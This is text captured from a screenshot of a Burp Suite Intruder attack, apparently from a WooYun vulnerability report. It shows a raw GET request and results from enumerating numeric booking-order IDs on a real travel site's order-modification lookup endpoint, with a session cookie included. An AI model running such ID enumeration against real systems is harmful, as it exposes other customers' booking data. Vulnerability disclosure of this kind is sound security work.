 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
362 0362 200 27969
475 0475 200 27888
334 0334 200 27885
504 0504 200 27868
505 0505 200 27866
178 0178 200 27843
671 0671 200 27836
157 0157 200 27832
375 0375 200 27831
809 0809 200 27830
Request Response
Raw Params Headers Hex
GET /Booking/lookordercanmodify/201150700809 HTTP/1.1
Host: www.cct.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: cck_lasttime=1436283400003; cck_count=0; ASP.NET_SessionId=25kwwstr3xeyyyt25yxca4je;
? < + > Type a search term 0 matches
3944 of 9999
www.wooyun.org